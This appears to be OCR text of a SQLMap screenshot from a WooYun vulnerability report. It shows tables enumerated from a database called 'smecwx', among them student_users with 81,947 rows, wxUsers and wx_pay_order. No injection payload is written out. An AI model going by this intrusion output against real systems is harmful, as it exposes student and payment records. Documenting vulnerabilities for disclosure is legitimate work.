 管理员: SQLMap
[22:10:29] [INFO] retrieved: 3
[22:10:30] [INFO] retrieved: 0
[22:10:30] [INFO] retrieved: 27
[22:10:30] [INFO] retrieved: 0
[22:10:30] [INFO] retrieved: 1729
[22:10:30] [INFO] retrieved: 70
Database: smecwx
| Table | Entries |
| dbo.student_users | 81947 |
| dbo.hyxx | 81945 |
| dbo.hyxx_list | 60427 |
| dbo.area | 3144 |
| dbo.wxUsers | 1729 |
| dbo.city | 351 |
| dbo.sy_BASE_UNIT | 315 |
| dbo.dept_code | 220 |
| dbo.mtc_t | 120 |
| dbo.subjects | 90 |
| dbo.wx_pay_order | 70 |
| dbo.nation | 55 |
| dbo.menu_func | 40 |
| dbo.province | 34 |
| dbo.questions_options | 30 |
| dbo.users_options | 30 |
| dbo.uuid | 27 |
| dbo.member | 21 |
| dbo.send_msg | 19 |
| dbo.questions | 10 |
| dbo.questions_library | 10 |
| dbo.members_type | 6 |
| dbo.course_users | 4 |
| dbo.groups | 4 |
| dbo.MTC | 3 |
| dbo.news | 3 |
| dbo.users_test | 3 |
www.wooyun.org